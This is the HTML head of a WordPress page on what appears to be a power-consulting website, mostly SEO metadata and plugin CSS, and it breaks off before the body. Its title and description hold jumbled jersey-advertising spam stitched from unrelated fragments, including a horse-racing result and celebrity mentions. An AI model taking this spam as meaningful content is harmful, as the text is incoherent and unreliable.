

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/
body_size: 15373
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                    <link rel="pingback" href="https://www.andersonpowerconsulting.co.uk/xmlrpc.php">
                <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700|Source+Sans+Pro:400,200,300,600,700' rel='stylesheet' type='text/css'>
        <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/jquery.min.js'></script>
        <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/bootstrap.min.js'></script>
		       <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/script.js'></script>
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Right arrow icon search icon situation with Zoe&#039;s and got Los Angeles Kings Jersey - Anderson Power Consulting</title>
	<link rel="canonical" href="https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Right arrow icon search icon situation with Zoe&#039;s and got Los Angeles Kings Jersey - Anderson Power Consulting" />
	<meta property="og:description" content="6 Pushed along towards rear, ridden and headway over 1f out, nearest finish, 4th of 10 1l behind Concello at Wolverhampton 7f pol in Oct. The relationship of Garth Brooks to Rogers Place will go down in history, said Papirny. As excitement Cheap NFL Jerseys Nike hikes, the beat in RedFoo&#8217;s Juicy Wiggle drops. He &hellip; Continue reading &quot;Right arrow icon search icon situation with Zoe&#8217;s and got Los Angeles Kings Jersey&quot;" />
	<meta property="og:url" content="https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/" />
	<meta property="og:site_name" content="Anderson Power Consulting" />
	<meta property="article:published_time" content="2019-08-24T14:47:51+00:00" />
	<meta property="article:modified_time" content="2019-08-28T07:52:20+00:00" />
	<meta property="og:image" content="http://www.officialwizardshops.com/images//nba_jerseys_new/washington_wizards/wizards_815.jpg" />
	<meta name="author" content="andersonpoweradmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="andersonpoweradmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/","url":"https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/","name":"Right arrow icon search icon situation with Zoe's and got Los Angeles Kings Jersey - Anderson Power Consulting","isPartOf":{"@id":"https://www.andersonpowerconsulting.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/#primaryimage"},"image":{"@id":"https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/#primaryimage"},"thumbnailUrl":"http://www.officialwizardshops.com/images//nba_jerseys_new/washington_wizards/wizards_815.jpg","datePublished":"2019-08-24T14:47:51+00:00","dateModified":"2019-08-28T07:52:20+00:00","author":{"@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/3c263736d7a15fad519e429accfbb655"},"breadcrumb":{"@id":"https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/#primaryimage","url":"http://www.officialwizardshops.com/images//nba_jerseys_new/washington_wizards/wizards_815.jpg","contentUrl":"http://www.officialwizardshops.com/images//nba_jerseys_new/washington_wizards/wizards_815.jpg"},{"@type":"BreadcrumbList","@id":"https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.andersonpowerconsulting.co.uk/"},{"@type":"ListItem","position":2,"name":"Right arrow icon search icon situation with Zoe&#8217;s and got Los Angeles Kings Jersey"}]},{"@type":"WebSite","@id":"https://www.andersonpowerconsulting.co.uk/#website","url":"https://www.andersonpowerconsulting.co.uk/","name":"Anderson Power Consulting","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.andersonpowerconsulting.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/3c263736d7a15fad519e429accfbb655","name":"andersonpoweradmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc2a8777895f0cd70be646f651a6afc423d85b81ac92551edd9e3d5858d30d3c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc2a8777895f0cd70be646f651a6afc423d85b81ac92551edd9e3d5858d30d3c?s=96&d=mm&r=g","caption":"andersonpoweradmin"},"url":"https://www.andersonpowerconsulting.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.andersonpowerconsulting.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Feed" href="https://www.andersonpowerconsulting.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Comments Feed" href="https://www.andersonpowerconsulting.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Right arrow icon search icon situation with Zoe&#8217;s and got Los Angeles Kings Jersey Comments Feed" href="https://www.andersonpowerconsulting.co.uk/right-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.andersonpowerconsulting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersonpowerconsulting.co.uk%2Fright-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.andersonpowerconsulting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersonpowerconsulting.co.uk%2Fright-arrow-icon-search-icon-situation-with-zoes-and-got-los-angeles-kings-jersey%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.andersonpowerconsulting.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.andersonpowerconsulting.co.uk/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 766px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #40464e;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #0a0a0a;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #7accc8 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #7accc8 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
